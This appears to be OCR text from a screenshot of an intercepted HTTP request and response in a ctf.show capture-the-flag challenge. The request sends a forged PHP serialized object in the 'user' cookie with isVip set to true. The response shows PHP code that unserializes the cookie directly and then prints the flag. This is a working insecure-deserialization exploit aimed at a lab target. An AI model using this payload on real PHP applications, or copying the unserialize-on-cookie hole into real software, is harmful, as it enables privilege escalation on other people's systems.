 Request
Pretty Raw \n Actions
1 GET /?username=111&password=111 HTTP/1.1
2 Host: 28a6d334-f52e-4a2b-a17e-ed7147664df4.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=
O:11:"ctfShowUser":3:{s:8:"username"%3Bs:3:"111"%3Bs:8:"password"%3Bs:3:
"111"%3Bs:5:"isVip"%3Bb:1%3B}
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
}
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
$user = unserialize($_COOKIE['user']);
if($user->login($username,$password)){
if($user->checkVip()){
$user->vipOneKeyGetFlag();
}
}else{
echo "no vip,no flag";
}
}
your flag is ctfshow{c8d472f4-5518-408d-897c-9b1bbc44de9c}